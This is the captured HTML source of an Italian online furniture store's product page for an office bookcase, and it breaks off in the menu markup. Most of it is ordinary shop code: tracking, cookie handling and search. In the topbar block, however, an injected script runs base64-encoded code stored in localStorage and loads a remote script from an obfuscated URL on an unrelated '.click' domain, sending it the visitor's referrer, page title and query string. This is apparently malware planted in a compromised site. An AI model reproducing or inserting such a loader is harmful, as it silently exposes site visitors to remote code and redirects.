

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mercatonegermanvox.it/001611778-libreria-omega-ii-c-ante-beton-lib85.html
body_size: 53669
content:
<!doctype html>
<html lang="it">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
    <meta charset="utf-8"/>
<meta name="title" content="LIBRERIA OMEGA II C/ANTE BETON LIB85"/>
<meta name="description" content="Libreria Omega per ufficio in legno laminato grigio cemento,  4 ripiani interni e 2 ante battenti finitura bianco frassino. E&#039; presente anche una serratura blocca porte"/>
<meta name="keywords" content="Libreria Omega per ufficio in legno laminato grigio cemento"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<title>LIBRERIA OMEGA II C/ANTE BETON LIB85</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Amasty_Affiliate/css/default.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Amasty_Base/vendor/slick/amslick.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Amasty_ShopbyBase/css/swiper.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Bss_SocialLogin/css/jquery.fancybox.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/StripeIntegration_Payments/css/stripe_payments.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Swissup_SeoCrossLinks/css/crosslinks.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Swissup_Swiper/lib/swiper.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Scalapay_Scalapay/css/scalapay.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Amasty_Mostviewed/css/source/mkcss/amrelated.css" />
<script  type="text/javascript"  src="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Kommerce_IubendaScript/js/iubenda.js"></script>
<script  type="text/javascript"  src="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/StripeIntegration_Payments/js/stripe_payments.js"></script>
<script  type="text/javascript"  src="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Scalapay_Scalapay/js/scalapay.js"></script>
<script  type="text/javascript"  type="text/javascript" defer="defer" src="//cs.iubenda.com/autoblocking/2795706.js"></script>
<script  type="text/javascript"  type="text/javascript" charset="UTF-8" async="true" defer="defer" src="//cdn.iubenda.com/cs/iubenda_cs.js"></script>
<link  rel="canonical" href="https://mercatonegermanvox.it/001611778-libreria-omega-ii-c-ante-beton-lib85.html" />
<link  rel="icon" type="image/x-icon" href="https://mercatonegermanvox.it/media/favicon/stores/1/nuovo-logo-gvx.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://mercatonegermanvox.it/media/favicon/stores/1/nuovo-logo-gvx.png" />
<script>
  const dfLayerOptions = {
    installationId: '405b7953-a16e-40a7-a30f-a2c850cd3c6c',
    zone: 'eu1'
  };

  

  (function (l, a, y, e, r, s) {
    r = l.createElement(a); r.onload = e; r.async = 1; r.src = y;
    s = l.getElementsByTagName(a)[0]; s.parentNode.insertBefore(r, s);
  })(document, 'script', 'https://cdn.doofinder.com/livelayer/1/js/loader.min.js', function () {
    doofinderLoader.load(dfLayerOptions);
  });
</script>            <script>
        window.getWpGA4Cookie = function(name) {
            match = document.cookie.match(new RegExp(name + '=([^;]+)'));
            if (match) return decodeURIComponent(match[1].replace(/\+/g, ' ')) ;
        };

        window.dataLayer = window.dataLayer || [];
                var dl4Objects = [{"pageName":"LIBRERIA OMEGA II C\/ANTE BETON LIB85","pageType":"product","ecommerce":{"currency":"EUR","value":199,"items":[{"item_name":"LIBRERIA OMEGA II C\/ANTE BETON LIB85","affiliation":"Main Website - Mercatone Germanvox - Default Store View","item_id":"10975","price":199,"item_category":"Promozioni","item_category2":"Zona Giorno","item_list_name":"Promozioni\/Zona Giorno","item_list_id":"477","item_stock_status":"In stock","item_sale_product":"No","item_reviews_count":"0","item_reviews_score":"0","sku":"001611778"}]},"event":"view_item"}];
        for (var i in dl4Objects) {
            window.dataLayer.push({ecommerce: null});
            window.dataLayer.push(dl4Objects[i]);
        }
                var wpGA4Cookies = ['wp_ga4_user_id','wp_ga4_customerGroup'];
        wpGA4Cookies.map(function(cookieName) {
            var cookieValue = window.getWpGA4Cookie(cookieName);
            if (cookieValue) {
                var dl4Object = {};
                dl4Object[cookieName.replace('wp_ga4_', '')] = cookieValue;
                window.dataLayer.push(dl4Object);
            }
        });
    </script>

    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M8C6NCP');</script>
<!-- End Google Tag Manager -->
        <!-- Facebook Pixel Added by Mageplaza -->
    <script>
        !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
            n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
            document,'script','https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '304705221193340');
        fbq('track', "PageView");
    </script>
    <!-- End Facebook Pixel -->


    

    <script type="application/ld+json">
        {"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/mercatonegermanvox.it\/"},{"@type":"ListItem","position":2,"name":"Promozioni","item":"https:\/\/mercatonegermanvox.it\/promozioni.html"},{"@type":"ListItem","position":3,"name":"Zona Giorno","item":"https:\/\/mercatonegermanvox.it\/promozioni\/promozioni-zona-giorno.html"},{"@type":"ListItem","position":4,"name":"LIBRERIA OMEGA II C\/ANTE BETON LIB85"}]}
    </script>


<meta property="og:type" content="product" />
<meta property="og:title"
      content="LIBRERIA&#x20;OMEGA&#x20;II&#x20;C&#x2F;ANTE&#x20;BETON&#x20;LIB85" />
<meta property="og:image"
      content="https://mercatonegermanvox.it/media/catalog/product/cache/75bdcd7b8f43a404799f677bce36affd/0/0/001611778_1_1_2_1.jpg" />
<meta property="og:description"
      content="" />
<meta property="og:url" content="https://mercatonegermanvox.it/001611778-libreria-omega-ii-c-ante-beton-lib85.html" />
    <meta property="product:price:amount" content="199"/>
    <meta property="product:price:currency"
      content="EUR"/>

</head>
<body id="html-body" class="catalog-product-view product-001611778-libreria-omega-ii-c-ante-beton-lib85 page-layout-1column">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M8C6NCP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!--Analytics Added by Mageplaza GTM -->
<!--Facebook Pixel Added by Mageplaza GTM -->
                <script>
            fbq(
                'track',
                'ViewContent',
                {"content_ids":"10975","content_name":"LIBRERIA OMEGA II C\/ANTE BETON LIB85","content_type":"product","contents":{"id":"10975","name":"LIBRERIA OMEGA II C\/ANTE BETON LIB85","price":"199.00","quantity":"1"},"currency":"EUR","value":199});
        </script>
    
<script>
    var BASE_URL = 'https://mercatonegermanvox.it/';
    var THEME_PATH = 'https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT';
    var COOKIE_CONFIG = {
        "expires": null,
        "path": "\u002F",
        "domain": ".mercatonegermanvox.it",
        "secure": false,
        "lifetime": "3600",
        "cookie_restriction_enabled": false    };
    var CURRENT_STORE_CODE = 'default';
    var CURRENT_WEBSITE_ID = '1';

    window.hyva = window.hyva || {}

    window.cookie_consent_groups = window.cookie_consent_groups || {}
    window.cookie_consent_groups['necessary'] = true;

    window.cookie_consent_config = window.cookie_consent_config || {};
    window.cookie_consent_config['necessary'] = [].concat(
        window.cookie_consent_config['necessary'] || [],
        [
            'user_allowed_save_cookie',
            'form_key',
            'mage-messages',
            'private_content_version',
            'mage-cache-sessid',
            'last_visited_store',
            'section_data_ids'
        ]
    );
</script>
<script>
    'use strict';
    (function( hyva, undefined ) {

        function lifetimeToExpires(options, defaults) {

            var lifetime = options.lifetime || defaults.lifetime;

            if (lifetime) {
                var date = new Date;
                date.setTime(date.getTime() + lifetime * 1000);
                return date;
            }

            return null;
        }

        function generateRandomString() {

            const allowedCharacters = '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ',
                length = 16;

            let formKey = '',
                charactersLength = allowedCharacters.length;

            for (var i = 0; i < length; i++) {
                formKey += allowedCharacters[Math.round(Math.random() * (charactersLength - 1))]
            }

            return formKey;
        }

        const cookieTempStorage = {};

        const internalCookie = {
            get(name) {
                const v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
                return v ? v[2] : null;
            },
            set(name, value, days, skipSetDomain) {
                let expires,
                    path,
                    domain,
                    secure,
                    samesite;

                const defaultCookieConfig = {
                    expires: null,
                    path: '/',
                    domain: null,
                    secure: false,
                    lifetime: null,
                    samesite: 'lax'
                };

                const cookieConfig = window.COOKIE_CONFIG || {};

                expires = days
                    ? lifetimeToExpires({lifetime: 24 * 60 * 60 * days, expires: null}, defaultCookieConfig)
                    : lifetimeToExpires(window.COOKIE_CONFIG, defaultCookieConfig) || defaultCookieConfig.expires;

                path = cookieConfig.path || defaultCookieConfig.path;
                domain = !skipSetDomain && (cookieConfig.domain || defaultCookieConfig.domain);
                secure = cookieConfig.secure || defaultCookieConfig.secure;
                samesite = cookieConfig.samesite || defaultCookieConfig.samesite;

                document.cookie = name + "=" + encodeURIComponent(value) +
                    (expires ? '; expires=' + expires.toGMTString() : '') +
                    (path ? '; path=' + path : '') +
                    (domain ? '; domain=' + domain : '') +
                    (secure ? '; secure' : '') +
                    (samesite ? '; samesite=' + samesite : 'lax');
            },
            isWebsiteAllowedToSaveCookie() {
                const allowedCookies = this.get('user_allowed_save_cookie');
                if (allowedCookies) {
                    const allowedWebsites = JSON.parse(unescape(allowedCookies));

                    return allowedWebsites[CURRENT_WEBSITE_ID] === 1;
                }
                return false;
            },
            getGroupByCookieName(name) {
                const cookieConsentConfig = window.cookie_consent_config || {};
                let group = null;
                for (let prop in cookieConsentConfig) {
                    if (!cookieConsentConfig.hasOwnProperty(prop)) continue;
                    if (cookieConsentConfig[prop].includes(name)) {
                        group = prop;
                        break;
                    }
                }
                return group;
            },
            isCookieAllowed(name) {
                const cookieGroup = this.getGroupByCookieName(name);
                return cookieGroup
                    ? window.cookie_consent_groups[cookieGroup]
                    : this.isWebsiteAllowedToSaveCookie();
            },
            saveTempStorageCookies() {
                for (const [name, data] of Object.entries(cookieTempStorage)) {
                    if (this.isCookieAllowed(name)) {
                        this.set(name, data['value'], data['days'], data['skipSetDomain']);
                        delete cookieTempStorage[name];
                    }
                }
            }
        };

        hyva.getCookie = (name) => {
            const cookieConfig = window.COOKIE_CONFIG || {};

            if (cookieConfig.cookie_restriction_enabled && ! internalCookie.isCookieAllowed(name)) {
                return cookieTempStorage[name] ? cookieTempStorage[name]['value'] : null;
            }

            return internalCookie.get(name);
        }

        hyva.setCookie = (name, value, days, skipSetDomain) => {
            const cookieConfig = window.COOKIE_CONFIG || {};

            if (cookieConfig.cookie_restriction_enabled && ! internalCookie.isCookieAllowed(name)) {
                cookieTempStorage[name] = {value, days, skipSetDomain};
                return;
            }
            return internalCookie.set(name, value, days, skipSetDomain);
        }

        hyva.getBrowserStorage = () => {
            const browserStorage = window.localStorage || window.sessionStorage;
            if (!browserStorage) {
                console.warn('Browser Storage is unavailable');
                return false;
            }
            try {
                browserStorage.setItem('storage_test', 1);
                browserStorage.removeItem('storage_test');
            } catch (error) {
                console.warn('Browser Storage is not accessible', error);
                return false;
            }
            return browserStorage;
        }

        hyva.postForm = (postParams) => {
            const form = document.createElement("form");

            let data = postParams.data;

            if (!data.uenc) {
                data.uenc = btoa(window.location.href);
            }
            form.method = "POST";
            form.action = postParams.action;

            Object.keys(postParams.data).map(key => {
                const field = document.createElement("input");
                field.type = 'hidden'
                field.value = postParams.data[key];
                field.name = key;
                form.appendChild(field);
            });

            const form_key = document.createElement("input");
            form_key.type = 'hidden';
            form_key.value = hyva.getFormKey();
            form_key.name="form_key";
            form.appendChild(form_key);

            document.body.appendChild(form);

            form.submit();
        }

        hyva.getFormKey = function () {
            let formKey = hyva.getCookie('form_key');

            if (!formKey) {
                formKey = generateRandomString();
                hyva.setCookie('form_key', formKey);
            }

            return formKey;
        }

        hyva.formatPrice = (value, showSign) => {
            var formatter = new Intl.NumberFormat(
                'it\u002DIT',
                {
                    style: 'currency',
                    currency: 'EUR',
                    signDisplay: showSign ? "always" : "auto"
                }
            );
            return (typeof Intl.NumberFormat.prototype.formatToParts === 'function') ?
                formatter.formatToParts(value).map(({type, value}) => {
                    switch (type) {
                        case 'currency':
                            return '€' || value;
                        case 'minusSign':
                            return '- ';
                        case 'plusSign':
                            return '+ ';
                        default :
                            return value;
                    }
                }).reduce((string, part) => string + part) :
                formatter.format(value);
        }

        const formatStr = function (str, nStart) {
            const args = Array.from(arguments).slice(2);

            return str.replace(/(%+)([0-9]+)/g, (m, p, n) => {
                const idx = parseInt(n) - nStart;

                if (args[idx] === null || args[idx] === void 0) {
                    return m;
                }
                return p.length % 2
                    ? p.slice(0, -1).replace('%%', '%') + args[idx]
                    : p.replace('%%', '%') + n;
            })
        }

        hyva.str = function (string) {
            const args = Array.from(arguments);
            args.splice(1, 0, 1);

            return formatStr.apply(undefined, args);
        }

        hyva.strf = function () {
            const args = Array.from(arguments);
            args.splice(1, 0, 0);

            return formatStr.apply(undefined, args);
        }

        /**
         * Take a html string as `content` parameter and
         * extract an element from the DOM to replace in
         * the current page under the same selector,
         * defined by `targetSelector`
         */
        hyva.replaceDomElement = (targetSelector, content) => {

            // Parse the content and extract the DOM node using the `targetSelector`
            const parser = new DOMParser();
            const doc = parser.parseFromString(content, 'text/html');
            const contentNode = doc.querySelector(targetSelector);

            // Bail if content can't be found
            if (!contentNode) {
                return;
            }

            // Extract all the script tags from the new content.
            // Script tags won't execute when inserted into a dom-element directly,
            // therefore we need to inject them to the head of the document.
            const tmpScripts = contentNode.getElementsByTagName('script');

            if (tmpScripts.length > 0) {
                // Push all script tags into an array
                // (to prevent dom manipulation while iterating over dom nodes)
                const scripts = [];
                for (let i = 0; i < tmpScripts.length; i++) {
                    scripts.push(tmpScripts[i]);
                }

                // Iterate over all script tags and duplicate+inject each into the head
                for (let i = 0; i < scripts.length; i++) {
                    let script = document.createElement('script');
                    script.innerHTML = scripts[i].innerHTML;

                    document.head.appendChild(script);

                    // Remove the original (non-executing) node from the page
                    scripts[i].parentNode.removeChild(scripts[i]);
                }
            }

            // Replace the old DOM node with the new content
            document.querySelector(targetSelector).replaceWith(contentNode);

            // Reload customerSectionData and display cookie-messages if present
            window.dispatchEvent(new CustomEvent("reload-customer-section-data"));
            hyva.initMessages();
        }

        const replace = {['+']: '-', ['/']: '_', ['=']: ','};
        hyva.getUenc = () => btoa(window.location.href).replace(/[+/=]/g, match => replace[match]);

        window.addEventListener('user-allowed-save-cookie', () => internalCookie.saveTempStorageCookies())

    }( window.hyva = window.hyva || {} ));
</script>
<input name="form_key" type="hidden" value="WO4mZRc3dH8EP2Or" /><div class="page-wrapper"><header class="page-header"><a class="action skip sr-only contentarea"
   href="#contentarea">
    <span>
        Salta al contenuto    </span>
</a>
<script>
    function initHeader () {
        return {
            scrollAtTop: true,
            searchOpen: false,
            cart: {},
            getData(data) {
                if (data.cart) { this.cart = data.cart }
            }
        }
    }
    function initCompareHeader() {
        return {
            compareProducts: null,
            itemCount: 0,
            receiveCompareData(data) {
                if (data['compare-products']) {
                    this.compareProducts = data['compare-products'];
                    this.itemCount = this.compareProducts.count;
                }
            }
        }
    }

</script>
<div class="topbar bg-gvx_green w-full !h-fit"
     x-data="{ hideBar: false }"
     @scroll.window="hideBar = (window.pageYOffset > 2) ? true : false"
>
    <div class="w-auto mx-auto h-fit">
        <style>.cmsb64-h-fit {
height: fit-content
}
.cmsb64-backdrop-opacity-10 {
--tw-backdrop-opacity: opacity(0.1);
backdrop-filter: var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)
}</style>
<style>#html-body [data-pb-style=AY3OOB9]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left center;background-size:auto;background-repeat:repeat;background-attachment:scroll;min-height:10px;margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0}#html-body [data-pb-style=QX6Q40X]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=WC7V3MA]{display:flex;width:100%}#html-body [data-pb-style=DQKC4MF],#html-body [data-pb-style=JG7MYUO],#html-body [data-pb-style=PQ0W36I],#html-body [data-pb-style=UULI3ER]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:8.33333%;align-self:stretch}#html-body [data-pb-style=DQKC4MF],#html-body [data-pb-style=PQ0W36I],#html-body [data-pb-style=UULI3ER]{justify-content:center;width:41.6667%;align-self:center}#html-body [data-pb-style=UULI3ER]{justify-content:flex-start;width:8.33333%;align-self:stretch}</style><div class="kommerce-topbar cmsb64-h-fit" data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-image-id="69798150e1595" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="AY3OOB9"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="QX6Q40X"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="WC7V3MA"><div class="pagebuilder-column kommerce-topheader-column-1" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="JG7MYUO"></div><div class="pagebuilder-column kommerce-topheader-column-2" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="DQKC4MF"><div class="cmsb64-backdrop-opacity-10" data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center; font-size:13px; margin-top:-5px"><span style=" color: #000;font-weight: bold">Chiamaci al numero 346 3465530 e acquista comodamente al telefono   </span> <a style="color: #000;" tabindex="0" href="#">Scopri di più  </a> </p></div></div><div class="pagebuilder-column kommerce-topheader-column-3" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="PQ0W36I"><div data-content-type="html" data-appearance="default" data-element="main"><div class="feedaty_widget" data-ver="2021" data-id="634692e04354c" data-type="merchant" data-variant="Striscia-1" data-lang="all" data-gui="all" ></div></div></div><div class="pagebuilder-column kommerce-topheader-column-4" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="UULI3ER"></div></div></div></div><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script><style type="text/css">[data-image-id="69798150e1595"] {background-image: url(https://mercatonegermanvox.it/media/wysiwyg/image.png);}</style>
    </div>
</div>
<div id="header"
     class="z-30 w-full border-b shadow bg-container-lighter border-container-lighter "
     x-data="initHeader()"
     @keydown.window.escape="searchOpen = false;"
     @private-content-loaded.window="getData(event.detail.data)"
>
    <div class="flex flex-wrap items-center justify-between w-full pt-3 mx-auto mt-0 bg-white ">
        <!--Logo-->
        <div class="container flex flex-wrap px-0 justify-between">
            <!--Logo-->
            <div class="w-1/3 pl-3 lg:w-auto order-1 pb-2 sm:pb-0">
    <a class="flex items-center justify-center text-xl font-medium tracking-wide text-gray-800 py-0
        no-underline hover:no-underline font-title "
       href="https://mercatonegermanvox.it/"
       title="logo_casa_germanvox"
       aria-label="store logo">
        <picture class="w-auto img-logo"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/logo/stores/1/nuovo-logo-gvx_3_.webp" title="logo_casa_germanvox" alt="logo_casa_germanvox" style="width: 150px"><img src="https://mercatonegermanvox.it/media/logo/stores/1/nuovo-logo-gvx_3_.png" title="logo_casa_germanvox" alt="logo_casa_germanvox" class="w-auto img-logo" style="width: 150px" loading="lazy" /></picture>
    </a>
</div>
            <!--Search Bar-->
            <div class="w-3/5 xl:w-3/4 mt-4 lg:mt-0 order-4 lg:order-2 p-0 xl:px-4 flex items-center">
                <script>
    'use strict';

    function initMiniSearch() {
        return {
            minSearchLength: 3,
            suggestions: [],
            suggest() {
                const search = this.$refs.searchInput;
                if (search.value.length >= this.minSearchLength) {
                    search.setCustomValidity('');
                    search.reportValidity();
                    this.fetchSuggestions(search.value);
                } else {
                    this.suggestions = [];
                }
            },
            fetchSuggestions(term) {
                fetch(
                    window.BASE_URL + 'search/ajax/suggest?' + new URLSearchParams({q: term}),
                    {
                        headers: {
                            'X-Requested-With': 'XMLHttpRequest'
                        }
                    }
                )
                    .then(response => response.json())
                    .then(result => this.suggestions = result);
            },
            search(term) {
                const search = this.$refs.searchInput;
                term = term || search.value;
                if (term.length < this.minSearchLength) {
                    search.setCustomValidity('La\u0020lunghezza\u0020minima\u0020della\u0020query\u0020di\u0020ricerca\u0020\u00E8\u00203');
                    search.reportValidity();
                } else {
                    search.setCustomValidity('');
                    search.value = term;
                    this.$refs.form.submit();
                }
            },
            focusElement(element) {
                if (element && element.nodeName === "DIV") {
                    element.focus();
                    return true;
                } else {
                    return false;
                }
            }
        }
    }
</script>
<div class="container h-full lg:h-auto p-0 lg:py-2 lg:mx-auto text-black" x-data="initMiniSearch()">
    <form class="form minisearch h-full lg:h-auto relative" id="search_mini_form" x-ref="form" @submit.prevent="search()"
          action="https://mercatonegermanvox.it/catalogsearch/result/" method="get">
        <label class="hidden" for="search" data-role="minisearch-label">
            <span>Cerca</span>
        </label>
        <input id="search"
               x-ref="searchInput"
               type="search"
               autocomplete="off"
               name="q"
               value=""
               placeholder="&#128269; &#x20;Cosa&#x20;stai&#x20;cercando&#x3F;"
               maxlength="128"
               class="w-full h-full lg:h-9 p-2 leading-normal transition appearance-none text-grey-800 lg:rounded-xl
                focus:outline-none focus:border-transparent lg:px-4 focus:ring-0  border-0 bg-gray-100"
               @focus.once="suggest"
               @input.debounce.300="suggest"
               @keydown.arrow-down.prevent="focusElement($el.querySelector('[tabindex]'))"
        />
        <template x-if="suggestions.length > 0">
            <div class="w-full leading-normal transition appearance-none text-grey-800 flex flex-col mt-1 absolute top-9 -left-1/4 xl:left-0 z-40 bg-white">
                <template x-for="suggestion in suggestions">
                    <div class="flex justify-between p-2 bg-container-lighter even:bg-container mb-1 cursor-pointer
                                 border border-container hover:bg-container-darker"
                         tabindex="0"
                         @click="search(suggestion.title)"
                         @keydown.enter="search(suggestion.title)"
                         @keydown.arrow-up.prevent="
                              focusElement($event.target.previousElementSibling) || $refs.searchInput.focus()
                          "
                         @keydown.arrow-down.prevent="focusElement($event.target.nextElementSibling)"
                    >
                        <span x-text="suggestion.title"></span>
                        <span x-text="suggestion.num_results"></span>
                    </div>
                </template>
            </div>
        </template>
        <button type="submit"
                title="Cerca"
                class="action search sr-only"
                aria-label="Search"
        >
            Cerca        </button>
    </form>
</div>
            </div>
            <!--Menu Icon-->
            <div class="flex items-center order-2  lg:order-3  pr-3 lg:pr-auto w-1/2 lg:w-fit">

                <div class="w-auto ml-auto mr-4 kommerce-customer-icon">
                    <!--Customer Icon & Dropdown-->
                    
<div x-data="{ open: false }" class="relative inline-block ml-1 sm:ml-3">
    <a
        href="https&#x3A;&#x2F;&#x2F;mercatonegermanvox.it&#x2F;customer&#x2F;account&#x2F;"
        id="customer-menu"
        class="block hover:text-black"
        @click.prevent="open = true"
        :aria-expanded="open ? 'true' : 'false'"
        aria-label="Il&#x20;mio&#x20;Account"
    >
        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="md:h-6 md:w-6" width="32" height="32" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M16 7a4 4 0 11-8 0 4 4 0 018 0zM12 14a7 7 0 00-7 7h14a7 7 0 00-7-7z"/>
</svg>
    </a>
    <nav class="absolute right-0 z-20 hidden w-40 py-2 mt-2 -mr-4 px-1 overflow-auto origin-top-right rounded-sm
        shadow-lg sm:w-48 lg:mt-3 bg-container-lighter"
         :class="{ 'hidden' : !open }"
         @click.away="open = false"
         aria-labelledby="customer-menu"
    >
                    <a class="block px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100"
               onclick="hyva.setCookie && hyva.setCookie(
                   'login_redirect',
                   window.location.href,
                   1
               )"
               href="https://mercatonegermanvox.it/customer/account/index/">
                Accedi            </a>
                            <a class="block px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100"
                   href="https://mercatonegermanvox.it/customer/account/create/"
                >
                    Crea Account                </a>
                        </nav>
</div>

                    <!--Cart Icon-->
                    <a id="menu-cart-icon"
                       @click.prevent.stop="$dispatch('toggle-cart',{});"                       class="relative inline-block ml-1 no-underline sm:ml-3 text-primary"
                       href="https://mercatonegermanvox.it/checkout/cart/index/"
                    >
                    <span class="sr-only label">
                        Carrello                    </span>

                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="w-8 h-8 md:h-6 md:w-6 hover:text-black" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>

                        <span x-text="cart.summary_count"
                              class="absolute top-0 right-0 hidden h-5 px-2 py-1 -mt-5 -mr-4 text-xs font-semibold
                            leading-none text-center text-white uppercase transform -translate-x-1
                            translate-y-1/2 rounded-full bg-primary"
                              :class="{
                            'hidden': !cart.summary_count,
                            'block': cart.summary_count }"
                        ></span>
                    </a>
                </div>

            </div>
            <!--Main Navigation-->
            <div class="bg-black lg:bg-white text-black mt-4 lg:mt-0 w-2/5 lg:w-full order-3 lg:order-4">
                <div class="container w-full px-0">
                    <div x-data="initMenuMobile_69797e576b676()"
     class="z-40 order-2 sm:order-1 lg:order-2 navigation lg:hidden"
>
    <!-- mobile -->
    <div @load.window="setActiveMenu($el)"
         class="bg-black h-full z-40 cursor-pointer"
         :class="{'h-screen overflow-x-hidden overflow-y-auto fixed top-0 left-0 w-full' : open}"
         @toggle-mobile-menu.window="open = !open"
         @keydown.window.escape="open=false"
         @click="$dispatch('toggle-mobile-menu')"
    >
        <div class="flex items-baseline justify-between menu-icon">
            <div class="flex justify-start w-fit" >
                <a
                       class="flex items-center justify-center cursor-pointer"
                       :class="{ 'ml-auto': open }">
                    <svg class="hidden w-16 h-16 p-4 fill-white"
                         :class="{ 'hidden' : !open, 'block': open }"
                         xmlns="http://www.w3.org/2000/svg" width="20" height="20"
                         viewBox="0 0 20 20">
                        <path fill-rule="evenodd" clip-rule="evenodd"
                              d="M18.278 16.864a1 1 0 0 1-1.414 1.414l-4.829-4.828-4.828 4.828a1 1 0 0
                          1-1.414-1.414l4.828-4.829-4.828-4.828a1 1 0 0 1 1.414-1.414l4.829 4.828
                          4.828-4.828a1 1 0 1 1 1.414 1.414l-4.828 4.829 4.828 4.828z">
                        </path>
                    </svg>
                    <svg class="block w-12 h-12 p-3 fill-white"
                         :class="{ 'hidden' : open, 'block': !open }"
                         xmlns="http://www.w3.org/2000/svg" width="23" height="16"
                         viewBox="0 0 23 16">
                        <path d="M0 1H23M0 8H16M0 15H16" stroke="white"/>
                    </svg>
                    <span class="block w-20 h-16 p-4 pt-6 text-white font-bold"
                          :class="{ 'hidden' : open, 'block': !open }">
                        Menù
                    </span>
                </a>
            </div>

        </div>

        <nav
            class="hidden w-full duration-150 ease-in-out transform  transition-display border-container"
            :class="{ 'hidden' : !open }"
        >
                    <div class="level-0">
                <span
